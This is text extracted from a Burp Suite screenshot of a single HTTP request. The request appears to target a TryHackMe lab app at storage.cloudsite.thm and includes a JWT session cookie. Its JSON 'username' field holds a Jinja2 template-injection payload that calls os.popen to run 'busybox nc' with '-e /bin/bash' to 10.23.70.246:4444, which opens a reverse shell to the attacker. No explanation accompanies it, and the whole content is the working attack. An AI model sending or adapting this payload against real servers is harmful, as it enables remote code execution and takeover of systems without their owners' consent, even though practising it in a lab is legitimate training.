 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens Settings
1 × 2 × +
Send Cancel < > Target: http://storage.cloudsite.thm HTTP/1
Request
Pretty Raw Hex GraphQL JSON Web Tokens \n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 138
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFAYS5jb20iLCJzdWJzY
3JpcHRpb24iOiJhY3RpdmUiLCJpYXQiOjE3NDAyNDE1MDksImV4cCI6MTc0MDI0NTEwOX0
.PQsoWyUeaUqyRA6Nlj-ZnPxOKA3x_Q0i4w4YG5T_zRY
13 Priority: u=0
14
15 {
"username":
"{{ config.__class__.__init__.__globals__['os'].popen('busybox nc
10.23.70.246 4444 -e /bin/bash').read() }}",
"query":"guest"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Inspector
Notes
Done 0 bytes
Event log (6) All issues Memory: 141.3MB